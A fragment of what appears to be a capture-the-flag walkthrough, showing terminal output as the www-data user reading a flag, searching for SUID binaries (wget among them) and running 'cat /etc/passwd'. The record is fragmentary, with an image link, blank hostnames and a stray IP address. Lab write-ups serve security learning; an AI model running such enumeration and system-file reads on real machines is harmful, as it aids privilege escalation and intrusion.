 cat userflag.txt
61f79d3bf60434f9049cc8ddf56dae29
www-data@ :/home/steven$ cd /home
cd /home
www-data :/home$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping6
/bin/ping
/bin/fusermount
/bin/su
/bin/mount
/bin/umount
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/wget
/usr/bin/traceroute6.iputils
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
www-data@ :/home$ cat /etc/passwd
192.168.29.56